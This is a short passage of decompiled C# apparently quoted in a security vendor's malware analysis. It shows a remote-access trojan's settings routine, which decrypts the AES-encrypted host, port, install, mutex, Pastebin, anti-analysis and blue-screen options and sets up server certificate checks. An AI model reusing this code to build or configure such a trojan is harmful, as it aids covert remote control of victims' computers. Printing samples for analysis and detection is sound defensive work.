 namespace Client
{
// Token: 0x0200003C RID: 60
public static class Settings
{
// Token: 0x06000147 RID: 327 RVA: 0x00006270 File Offset: 0x00004470
public static bool InitializeSettings()
{
bool flag;
try
{
Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
Settings.aes256 = new Aes256(Settings.Key);
Settings.Por_ts = Settings.aes256.Decrypt(Settings.Por_ts);
Settings.Hos_ts = Settings.aes256.Decrypt(Settings.Hos_ts);
Settings.Ver_sion = Settings.aes256.Decrypt(Settings.Ver_sion);
Settings.In_stall = Settings.aes256.Decrypt(Settings.In_stall);
Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
Settings.Paste_bin = Settings.aes256.Decrypt(Settings.Paste_bin);
Settings.An_ti = Settings.aes256.Decrypt(Settings.An_ti);
Settings.Anti_Process = Settings.aes256.Decrypt(Settings.Anti_Process);
Settings.BS_OD = Settings.aes256.Decrypt(Settings.BS_OD);
Settings.Group = Settings.aes256.Decrypt(Settings.Group);
Settings.Hw_id = HwidGen.HWID();
Settings.Server_signa_ture = Settings.aes256.Decrypt(Settings.Server_signa_ture);
Settings.Server_Certificate = new X509Certificate2(Convert.FromBase64String(Settings.aes256.Decrypt(Settings.Certifi_cate)));
flag = Settings.VerifyHash();
}
catch
{
flag = false;
}
return flag;
}
securonix